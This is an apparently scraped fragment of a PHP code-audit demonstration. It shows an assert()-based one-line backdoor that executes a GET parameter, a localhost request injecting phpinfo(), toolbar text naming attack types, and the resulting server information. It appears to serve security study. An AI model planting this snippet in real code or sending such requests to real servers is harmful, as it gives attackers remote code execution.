 if(isset($_GET['da4er'])){
$code = $_GET['da4er'];
assert($code);
}
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1/PHP/ceshi/aduit/RCE.php?da4er=phpinfo()
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ervices [No information available]
PHP Version 5.5.38 php
System Windows NT DA4ER 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)